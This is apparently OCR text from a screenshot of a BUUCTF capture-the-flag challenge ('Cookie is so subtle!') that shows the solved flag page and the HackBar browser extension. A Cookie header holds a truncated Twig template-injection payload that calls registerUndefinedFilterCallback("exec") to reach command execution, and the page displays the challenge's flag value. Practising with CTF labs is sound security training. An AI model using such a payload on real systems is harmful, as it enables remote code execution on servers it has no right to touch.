 BUUCTF
Cookie_is_so_subtle!
不安全
2794092c-bfd1-4d94-adf8-2f3b54ecbb98.node3.buuoj.cn/flag.php
BJDCTF Flag Hint @Shana
Hello flag{86c1bfc0-e3cc-43d5-
a257-d27cbb1db811}
Logout
Elements Console Sources Network Performance Memory Application Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://2794092c-bfd1-4d94-adf8-2f3b54ecbb98.node3.buuoj.cn/flag.php
Enable POST
ADD HEADER
Name Value
Cookie user={{_self.env.registerUndefinedFilterCallback("exec")}}{
sql_ipv6.sql
全部显示